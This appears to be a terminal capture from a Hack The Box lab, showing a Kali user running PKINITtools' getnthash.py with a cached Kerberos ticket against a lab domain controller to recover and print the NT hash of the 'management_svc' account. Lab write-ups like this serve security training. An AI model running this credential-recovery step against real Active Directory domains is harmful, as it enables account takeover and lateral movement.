 ┌──(venv)─(kali㉿kali)-[~/Desktop/HTB/Season12]
└─$ export KRB5CCNAME=management_svc.ccache
python3 ./PKINITtools/getnthash.py -key a5ad5c124a8a0d7d79d0a2876b44f3f136152b285853e1b8f265914c995fff35 \
  certified.htb/management_svc -dc-ip 10.129.231.186
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies

[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
a091c1832bcdd4677c28b5a6a1295584